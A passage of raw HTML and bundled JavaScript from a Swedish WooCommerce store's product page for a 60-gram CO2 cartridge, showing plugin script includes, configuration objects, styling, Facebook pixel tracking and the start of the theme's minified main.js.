r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1714440859' id='divi-area-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1714440860' id='divi-area1-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1714440860' id='divi-area2-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1714440859' id='divi-area3-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1714440859' id='divi-area4-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859' id='divi-area5-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1714440857' id='divi-area6-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1714440859' id='divi-area7-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0' id='cart-widget-js'></script>
<script id='divi-builder-custom-script-js-extra'>
var et_pb_custom = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/baltic.se\/wp-content\/themes\/storefront\/images","builder_images_uri":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"eb9f0f6200","subscription_failed":"Kontrollera f\u00e4lten nedan f\u00f6r att kontrollera att du angett korrekt information.","et_ab_log_nonce":"e2b2119c20","fill_message":"V\u00e4nligen fyll i f\u00f6ljande omr\u00e5den:","contact_error_message":"Var god l\u00f6s f\u00f6ljade fel:","invalid":"Ogiltiga e-post","captcha":"Robotfilter","prev":"F\u00f6reg\u00e5ende","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","wrong_captcha":"Du angav fel nummer i robotfiltret.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1259","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=4.9.3' id='divi-builder-custom-script-js'></script>
<script id='et-builder-cpt-modules-wrapper-js-extra'>
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script>
<script id='a-theme-scripts-js-extra'>
var baltic = {"calculator_nonce":"0b0aeadc57","lang":{"tipafriendText":"N\u00e4r du tipsar en v\u00e4n f\u00e5r ni b\u00e5da 10%","validate":"Validera","codeNotCombine":"En kod kan ej kombineras med andra rabatter.","uniqueProducts":"%s unika produkter"}};
var currencylimiter = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","ajaxnonce":"e26db95979","resturl":"https:\/\/baltic.se\/wp-json\/currencylimiter\/v1","currency":"SEK"};
</script>
<script src='https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540' id='a-theme-scripts-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://baltic.se/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.min.js?ver=2.2.2' id='woo-ajax-add-to-cart-js'></script>
<script src='https://baltic.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://baltic.se/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1' id='megamenu-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/vendors/modernizr.min.js?ver=1.0' id='mega-modernize-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/homebrew.js?ver=1.0' id='mega-homebrew-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/fastclick.min.js?ver=3.0' id='mega-fastclicks-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/init.js?ver=1.0' id='mega-init-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-openclose.js?ver=1.0' id='mega-openclose-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-superstorefinder.js?ver=1.0' id='mega-superstorfinder-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/super-analytics.js?ver=1.0' id='mega-anayltics-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.7.0' id='typewatch-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=3.7.0' id='product-search-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da722343622d49fa25f7e50409159a28-sv","fragment_name":"wc_fragments_da722343622d49fa25f7e50409159a28","request_timeout":"5000"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1714440860' id='wc-add-to-cart-variation-js'></script>
<script id='storefront-sticky-add-to-cart-js-extra'>
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.2.0' id='storefront-sticky-add-to-cart-js'></script>
<style id="et-builder-module-design-1259-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-8223ab71-6839-430c-8b2e-5c91f2b1c572);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:'eurostile-extended',Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area='divi-area-107525']{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#FF5000;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_row_dap_107537_1{top:auto}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.9.0-3.0.16', '217812216523267');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16",
    "content_name": "CO2-Patron 60 Gram",
    "content_ids": "[\"wc_post_id_1259\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_1259\",\"quantity\":1}]",
    "content_category": "Reservdelar &amp; tillbeh\u00f6r - kommersiell sj\u00f6fart",
    "value": "548.00",
    "currency": "SEK"
}, {
    "eventID": "327205a6-5dd0-4163-b4e7-91d93af68753"
});
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baltic.se/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769089260 -->

--- FILE ---
content_type: application/javascript
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540
body_size: 51696
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=25)}([function(t,e,n){"use strict";(function(t){var r=n(7);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,a=(s=Object.create(null),t=>{const e=o.call(t);return s[e]||(s[e]=e.slice(8,-1).toLowerCase())});var s;const c=t=>(t=t.toLowerCase(),e=>a(e)===t),u=t=>e=>typeof e===t,{isArray:l}=Array,d=u("undefined");const f=c("ArrayBuffer");const p=u("string"),h=u("function"),m=u("number"),b=t=>null!==t&&"object"==typeof t,v=t=>{if("object"!==a(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},g=c("Date"),y=c("File"),w=c("Blob"),A=c("FileList"),E=c("URLSearchParams");function x(t,e,{allOwnKeys:n=!1}={}){if(null==t)return;let r,o;if("object"!=typeof t&&(t=[t]),l(t))for(r=0,o=t.length;r<o;r++)e.call(null,t[r],r,t);else{const o=n?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let a;for(r=0;r<i;r++)a=o[r],e.call(null,t[a],a,t)}}function S(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,o=n.length;for(;o-- >0;)if(r=n[o],e===r.toLowerCase())return r;return null}const C="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:t,T=t=>!d(t)&&t!==C;const k=(L="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>L&&t instanceof L);var L;const _=c("HTMLFormElement"),R=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),O=c("RegExp"),P=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};x(n,(n,o)=>{!1!==e(n,o,t)&&(r[o]=n)}),Object.defineProperties(t,r)},B="abcdefghijklmnopqrstuvwxyz",I={DIGIT:"0123456789",ALPHA:B,ALPHA_DIGIT:B+B.toUpperCase()+"0123456789"};const N=c("AsyncFunction");e.a={isArray:l,isArrayBuffer:f,isBuffer:function(t){return null!==t&&!d(t)&&null!==t.constructor&&!d(t.constructor)&&h(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||h(t.append)&&("formdata"===(e=a(t))||"object"===e&&h(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&f(t.buffer),e},isString:p,isNumber:m,isBoolean:t=>!0===t||!1===t,isObject:b,isPlainObject:v,isUndefined:d,isDate:g,isFile:y,isBlob:w,isRegExp:O,isFunction:h,isStream:t=>b(t)&&h(t.pipe),isURLSearchParams:E,isTypedArray:k,isFileList:A,forEach:x,merge:function t(){const{caseless:e}=T(this)&&this||{},n={},r=(r,o)=>{const i=e&&S(n,o)||o;v(n[i])&&v(r)?n[i]=t(n[i],r):v(r)?n[i]=t({},r):l(r)?n[i]=r.slice():n[i]=r};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&x(arguments[t],r);return n},extend:(t,e,n,{allOwnKeys:o}={})=>(x(e,(e,o)=>{n&&h(e)?t[o]=Object(r.a)(e,n):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let o,a,s;const c={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),a=o.length;a-- >0;)s=o[a],r&&!r(s,t,e)||c[s]||(e[s]=t[s],c[s]=!0);t=!1!==n&&i(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:a,kindOfTest:c,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(l(t))return t;let e=t.length;if(!m(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:_,hasOwnProperty:R,hasOwnProp:R,reduceDescriptors:P,freezeMethods:t=>{P(t,(e,n)=>{if(h(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];h(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach(t=>{n[t]=!0})};return l(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:S,global:C,isContextDefined:T,ALPHABET:I,generateString:(t=16,e=I.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&h(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(b(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const o=l(t)?[]:{};return x(t,(t,e)=>{const i=n(t,r+1);!d(i)&&(o[e]=i)}),e[r]=void 0,o}}return t};return n(t,0)},isAsyncFn:N,isThenable:t=>t&&(b(t)||h(t))&&h(t.then)&&h(t.catch)}}).call(this,n(11))},function(t,e,n){"use strict";var r=n(0);function o(t,e,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}r.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:r.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const i=o.prototype,a={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{a[t]={value:t}}),Object.defineProperties(o,a),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,n,a,s,c)=>{const u=Object.create(i);return r.a.toFlatObject(t,u,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(u,t.message,e,n,a,s),u.cause=t,u.name=t.name,c&&Object.assign(u,c),u},e.a=o},function(t,e){t.exports=window.jQuery},function(t,e,n){"use strict";(function(t){var r=n(0),o=n(1),i=n(8);function a(t){return r.a.isPlainObject(t)||r.a.isArray(t)}function s(t){return r.a.endsWith(t,"[]")?t.slice(0,-2):t}function c(t,e,n){return t?t.concat(e).map((function(t,e){return t=s(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const u=r.a.toFlatObject(r.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,n,l){if(!r.a.isObject(e))throw new TypeError("target must be an object");n=n||new(i.a||FormData);const d=(l=r.a.toFlatObject(l,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!r.a.isUndefined(e[t])}))).metaTokens,f=l.visitor||v,p=l.dots,h=l.indexes,m=(l.Blob||"undefined"!=typeof Blob&&Blob)&&r.a.isSpecCompliantForm(n);if(!r.a.isFunction(f))throw new TypeError("visitor must be a function");function b(e){if(null===e)return"";if(r.a.isDate(e))return e.toISOString();if(!m&&r.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return r.a.isArrayBuffer(e)||r.a.isTypedArray(e)?m&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function v(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(r.a.endsWith(e,"{}"))e=d?e:e.slice(0,-2),t=JSON.stringify(t);else if(r.a.isArray(t)&&function(t){return r.a.isArray(t)&&!t.some(a)}(t)||(r.a.isFileList(t)||r.a.endsWith(e,"[]"))&&(i=r.a.toArray(t)))return e=s(e),i.forEach((function(t,o){!r.a.isUndefined(t)&&null!==t&&n.append(!0===h?c([e],o,p):null===h?e:e+"[]",b(t))})),!1;return!!a(t)||(n.append(c(o,e,p),b(t)),!1)}const g=[],y=Object.assign(u,{defaultVisitor:v,convertValue:b,isVisitable:a});if(!r.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!r.a.isUndefined(e)){if(-1!==g.indexOf(e))throw Error("Circular reference detected in "+o.join("."));g.push(e),r.a.forEach(e,(function(e,i){!0===(!(r.a.isUndefined(e)||null===e)&&f.call(n,e,r.a.isString(i)?i.trim():i,o,y))&&t(e,o?o.concat(i):[i])})),g.pop()}}(e),n}}).call(this,n(18).Buffer)},function(t,e,n){var r=n(13),o=n(14),i=n(10),a=n(15);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(22),o=n(23),i=n(10),a=n(24);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){"use strict";function r(t,e){return function(){return t.apply(e,arguments)}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";e.a=null},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(9);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(9);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){!function(t){window.addEventListener("DOMContentLoaded",(function(){var e=document.querySelectorAll(".tiny-slider");Array.from(e).forEach((function(e,n){if(!(window.innerWidth<=950)){e.scrollLeft=0;var r=e.querySelectorAll(":scope > *").length,o=function(){var t=e.scrollWidth/r;return Math.round(e.scrollLeft/t+1)},i=function(t){var 